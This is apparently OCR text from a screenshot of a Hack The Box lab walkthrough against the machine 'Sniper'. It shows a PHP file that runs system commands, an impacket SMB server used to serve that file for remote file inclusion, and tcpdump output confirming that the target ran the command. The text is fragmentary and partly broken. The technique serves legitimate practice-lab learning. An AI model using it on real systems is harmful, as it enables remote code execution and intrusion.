 192.168.1.15
10.10.14.9
10.10.10.151 - Sniper
GitHu
GitHu
Services
http://
Remo
view-source:http://10.10.10.1
Import bookmarks...
Hacking Playground
36 <li><a href="">Backlink</a></li>
37 </ul>
38 </li>
39 </ul>
40 </div>
41 <div class="nav-bg-fostrap">
42 <div class="navbar-fostrap"> <span></span> <span></span> <span></span> </div>
43 <a href="" class="title-mobile">Fostrap</a>
44 </div>
45 </nav>
46 </div>
47 </div>
48 <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
49 <script>
50
51
52
53 <script  src="js/index.js"></script>
54
55
56
57
58 </body>
59
60 </html>
61
62 Pinging 10.10.14.9 with 32 bytes of data:
63 Reply from 10.10.14.9: bytes=32 time=256ms TTL=63
64 Reply from 10.10.14.9: bytes=32 time=256ms TTL=63
65
66 Ping statistics for 10.10.14.9:
67 Packets: Sent = 2, Received = 2, Lost = 0 (0% loss),
68 Approximate round trip times in milli-seconds:
69 Minimum = 256ms, Maximum = 256ms, Average = 256ms
70 </body>
71 </html>
72
73
❯ echo "<?php system('ping -n 2 10.10.14.9'); ?>" > test.p
hp
❯ cat !$
❯ cat test.php
File: test.php
1 <?php system('ping -n 2 10.10.14.9'); ?>
❯ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affi
liated companies
> tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full
protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length
262144 bytes
12:17:02.744358 IP 10.10.10.151 > 10.10.14.9: ICMP echo re
quest, id 1, seq 5, length 40
12:17:02.744449 IP 10.10.14.9 > 10.10.10.151: ICMP echo re
ply, id 1, seq 5, length 40
12:17:03.761581 IP 10.10.10.151 > 10.10.14.9: ICMP echo re
quest, id 1, seq 6, length 40
12:17:03.761622 IP 10.10.14.9 > 10.10.10.151: ICMP echo re